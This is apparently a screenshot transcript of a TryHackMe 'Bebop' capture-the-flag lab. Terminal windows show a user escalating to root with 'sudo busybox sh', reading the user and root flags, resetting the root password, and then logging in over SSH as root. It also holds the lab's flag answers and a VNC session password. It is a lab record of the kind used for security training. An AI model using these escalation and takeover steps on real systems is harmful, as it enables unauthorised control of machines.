 TryHackMe | My Machine
THM Browser-Based
TryHackMe | Bebop
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=e485f1a180afc448&proxyIP=10.10.168.48&resize=remote
Apps
Poor Kids (Poverty...
Hack This Site!
IP Address: (192.16...
Oracle VM VirtualBox
M'AIQ THE LIAR'S R...
(3) 7-Segment Displ...
Account overview -...
Year 1573 Calendar...
192.168.1.1
NETGEAR Router W...
Hacker Breaks Dow...
ProjectX
Download ferrari j5...
Cars – Page 3 – Bea...
https://codelinkv2.n...
codelink main them...
Shell No. 1
Shell No. 1
08:08 AM
Trash
nmap
nikto
PEASS
File System
metasploit
framework
Burpsuite
wordlists
Home
Shell No. 1
File Actions Edit View Help
[pilot@freebsd ~]$ sudo busybox sh
# whoami
root
# ls
.bash_history .login .mail_aliases .profile .shrc
.cshrc .login_conf .mailrc .rhosts user.txt
# cd /root
# ls
.bash_history .cshrc .history .k5login .login .profile root.txt
# cat root
cat: root: No such file or directory
# cat /root/root.txt
THM{h16hw4y_70_7h3_d4n63r_z0n3}
# cat user.txt
cat: user.txt: No such file or directory
# cd /home/pilot/
# sudo -l
User root may run the following commands on freebsd:
(ALL) ALL
# pwd
/home/pilot
# cat user.txt
THM{r3m0v3_b3f0r3_fl16h7}
# passwd root
Changing local password for root
New Password:
Retype New Password:
#
Shell No. 1
File Actions Edit View Help
HOP RTT ADDRESS
1 0.49 ms ip-10-10-56-172.eu-west-1.compute.internal (10.10.56.172)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.09 seconds
root@kali:~# ssh root@10.10.56.172
The authenticity of host '10.10.56.172 (10.10.56.172)' can't be established.
ECDSA key fingerprint is SHA256:6XZnnc0+95WVD0k91P02zKOyfFX3QcZkH0QFRbDJwck.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.56.172' (ECDSA) to the list of known hosts.
Password for root@freebsd:
FreeBSD 11.2-STABLE (GENERIC) #0 r345837: Thu Apr 4 02:07:22 UTC 2019
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
[root@freebsd ~]# whoami
root
[root@freebsd ~]#